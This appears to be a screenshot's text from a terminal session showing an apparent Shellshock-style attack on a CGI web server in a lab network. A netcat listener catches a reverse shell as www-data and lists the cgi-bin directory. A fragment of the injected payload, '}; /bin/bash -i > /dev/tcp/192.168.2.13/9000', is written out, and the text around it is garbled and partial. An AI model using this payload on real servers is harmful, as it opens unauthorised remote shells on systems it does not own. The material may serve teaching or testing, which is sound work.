 anshuman@hackbot: ~
anshuman@hackbot:~$ nc -l 9000 -v
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 192.168.2.18 44159 received!
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ ls
ls
helloworld.cgi
index.cgi
php
php5
www-data@ubuntu:/usr/lib/cgi-bin$
}; /bin/bash -i > /dev/tcp/192.168.2.13/9000 0<&1 2>&1" http
gi
$_
10:37